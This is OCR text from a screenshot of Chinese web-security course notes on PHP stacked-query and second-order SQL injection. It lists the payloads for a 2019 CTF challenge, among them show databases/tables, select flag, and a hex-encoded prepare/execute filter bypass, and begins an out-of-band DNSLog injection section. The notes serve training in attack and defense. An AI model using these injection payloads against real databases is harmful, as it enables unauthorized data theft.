 第45天 攻防-PHP...
61:40
第44天：WEB攻防-PHP...
第45天：WEB攻防-PHP应用&SQL二次注入&堆叠执行...
最近保存 17:59
25
分享
插入
正文
Monaco
10.5
批注数(2)
嵌入正文
16
17 -2019强网杯-随便注（CTF题型）
18 ';show databases;
19 ';show tables;
20 ';show columns from `1919810931114514`;
21 ';select flag from `1919810931114514`;
22 ';SeT
@a=0x73656c65637420666c61672066726f6d20603139313938313039333131313
435313460;prepare execsql from @a;execute execsql;
23 1、目标存在sql注入漏洞
24 2、目标未对";"号进行过滤
25 3、目标中间层查询数据库信息时可同时执行多条sql语句
26
27 #PHP-MYSQL-带外注入-DEMO&DNSLOG
28 0.注入条件
29 高权限且支持load_file()
30 1.使用平台
31 http://ceye.io
目录
1162 个字
150%
中
21:20
2023-05-30